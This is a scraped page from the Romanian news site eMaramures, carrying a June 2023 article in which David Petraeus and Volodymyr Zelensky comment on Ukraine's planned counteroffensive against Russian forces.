	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">General american, fost șef CIA: „Contraofensiva Ucrainei va fi foarte impresionantă”</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMaramureș' src='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/general-american-fost-sef-cia-contraofensiva-ucrainei-va-fi-foarte-impresionanta/" data-wpel-link="internal">4 iunie 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" rel="category tag" data-wpel-link="internal">Știri Externe</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2023/06/62354145.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img width="750" height="422" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="General american, fost șef CIA: „Contraofensiva Ucrainei va fi foarte impresionantă”" data-src="https://www.emaramures.ro/wp-content/uploads/2023/06/62354145-750x422.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/06/62354145-750x422.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/06/62354145-300x169.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2023/06/62354145-768x432.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2023/06/62354145.jpg 800w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fgeneral-american-fost-sef-cia-contraofensiva-ucrainei-va-fi-foarte-impresionanta%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=General+american%2C+fost+%C8%99ef+CIA%3A+%E2%80%9EContraofensiva+Ucrainei+va+fi+foarte+impresionant%C4%83%E2%80%9D%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fgeneral-american-fost-sef-cia-contraofensiva-ucrainei-va-fi-foarte-impresionanta%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=General+american%2C+fost+%C8%99ef+CIA%3A+%E2%80%9EContraofensiva+Ucrainei+va+fi+foarte+impresionant%C4%83%E2%80%9D&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fgeneral-american-fost-sef-cia-contraofensiva-ucrainei-va-fi-foarte-impresionanta%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fgeneral-american-fost-sef-cia-contraofensiva-ucrainei-va-fi-foarte-impresionanta%2F&title=General+american%2C+fost+%C8%99ef+CIA%3A+%E2%80%9EContraofensiva+Ucrainei+va+fi+foarte+impresionant%C4%83%E2%80%9D" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Președintele Ucrainei, Volodimir Zelenski, a anunțat, sâmbătă, că țara sa este gata să lanseze mult-așteptata contraofensivă împotriva trupelor ruse. Amercanii spun că atacul Kievului va fi impresionant.</p>
<p>Generalul american David Petraeus (foto articol), fost director al CIA, este convins că mult-așteptata contraofensivă ucraineană va fi foarte impresionantă și că forțele de apărare ucrainene vor &#8222;obține efecte de arme combinate&#8221;.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>&#8222;Cred că această contraofensivă (ucraineană &#8211; n.r.) va fi foarte impresionantă. Părerea mea este că vor obține efecte de arme combinate, cu alte cuvinte, vor realiza cu succes operațiuni de arme combinate, în care aveți geniști care sparg obstacolele și difuzează câmpurile de mine și așa mai departe: blindate care îi urmăresc în continuare protejate de infanterie împotriva rachetelor antitanc; apărarea aeriană care ține avioanele rusești departe de ei; războiul electronic care le bruiază rețelele radio; logistica chiar în spatele lor; artileria și mortierele chiar în fața lor&#8221;, a spus David Petraeus, potrivit Ukrainska Pravda.</p>
<p>Zelenski: „Credem cu tărie că vom reuși”<br />
Președintele Volodimir Zelenski a dat asigurări că Ucraina este acum pregătită pentru o contraofensivă.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>&#8222;Cred că astăzi suntem pregătiți să o facem, să desfășurăm operațiuni de contraofensivă. Ne-am dori să avem anumite lucruri, dar nu putem aștepta luni de zile. Credem cu tărie că vom reuși. Nu știu cât timp va dura&#8221;, a declarat Volodimir Zelenski, într-un interviu acordat publicației The Wall Street Journal, potrivit Ukrainska Pravda.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Zelenski a subliniat că rezultatul contraofensivei trebuie să fie eliberarea teritoriilor ucrainene, iar atunci când aceasta se va produce, va fi una evidentă.</p>
<p>&#8222;Acesta nu este un film. Îmi este greu să spun cum veți vedea contraofensiva. Principalul lucru este ca Rusia să o vadă, și nu doar să o vadă, ci și să o simtă. Și ne referim în special la trupele care au ocupat teritoriul nostru. Rezultatul contraofensivei este eliberarea teritoriilor noastre. Când se va întâmpla acest lucru, veți ști că se întâmplă&#8221;, a mai transmis liderul ucrainean.</p>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/bunicile-noastre-care-taiau-ceapa-in-palma/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Bunicile noastre care tăiau ceapa în palmă</h3>
        </a>
    
            <a href="https://www.emaramures.ro/copiii-sunt-asteptati-la-catedrala-episcopala-la-concursul-micul-biciclist-crestin/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Copiii sunt aşteptaţi la Catedrala Episcopală la concursul „Micul biciclist creştin”</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/copiii-sunt-asteptati-la-catedrala-episcopala-la-concursul-micul-biciclist-crestin/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Copiii sunt aşteptaţi la Catedrala Episcopală la concursul „Micul biciclist creştin”" data-src="https://www.emaramures.ro/wp-content/uploads/2023/06/micul-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/06/micul-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/06/micul-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/copiii-sunt-asteptati-la-catedrala-episcopala-la-concursul-micul-biciclist-crestin/" data-wpel-link="internal">
                        Copiii sunt aşteptaţi la Catedrala Episcopală la concursul „Micul biciclist creştin”                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/investigatii-gratuite-pentru-depistarea-cancerului-de-san-mamografii-la-stramtura/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Investigații gratuite pentru depistarea cancerului de sân (mamografii) la Strâmtura" data-src="https://www.emaramures.ro/wp-content/uploads/2023/06/mamografie-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/06/mamografie-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/06/mamografie-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/investigatii-gratuite-pentru-depistarea-cancerului-de-san-mamografii-la-stramtura/" data-wpel-link="internal">
                        Investigații gratuite pentru depistarea cancerului de sân (mamografii) la Strâmtura                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/general-american-fost-sef-cia-contraofensiva-ucrainei-va-fi-foarte-impresionanta/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='468719' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7aa5bc5d11" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="209"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_468719_0_69699a6ccc2f7  normal " data-unique="jnews_module_468719_0_69699a6ccc2f7">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_468719_0_69699a6ccc2f7 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-468719 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_468719_1_69699a6ccd64e  normal " data-unique="jnews_module_468719_1_69699a6ccd64e">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501033 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-burde tag-maramures tag-prefect tag-sanius tag-valea-chioarului">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal">FOTO: Prefectul de Maramureș „a dat în mintea copiilor”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-prefectul-de-maramures-a-dat-in-mintea-copiilor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 15 ianuarie 2026</a></div></div>
                </div>
